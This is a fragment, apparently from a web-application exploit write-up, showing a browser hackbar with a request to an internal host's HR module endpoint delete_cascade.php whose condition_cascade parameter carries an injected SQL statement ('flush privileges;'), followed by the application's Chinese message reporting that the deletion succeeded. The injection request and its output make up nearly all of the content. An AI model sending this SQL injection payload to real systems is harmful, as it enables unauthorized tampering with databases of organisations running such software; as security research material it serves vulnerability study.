 Load URL
http://192.168.77.137/general/hr/manage/query/delete_cascade.php?condition_cascade=flush privileges;
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
提示
信息删除成功!
返回